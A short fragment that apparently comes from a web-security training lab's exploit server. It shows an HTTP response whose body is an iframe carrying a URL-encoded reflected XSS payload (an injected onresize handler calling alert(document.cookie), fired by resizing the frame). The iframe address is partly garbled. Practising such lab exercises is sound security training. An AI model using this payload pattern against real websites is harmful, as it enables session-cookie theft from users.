 exploit-0a6d00e703d5c756c0829e1f01b200cf.web-security-academy.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="ip lab/?search=%22%3E%3Cbody%20onresize=alert(document.cookie%3E"onload=this.style.width='100px'>
Store View exploit Deliver exploit to victim Access log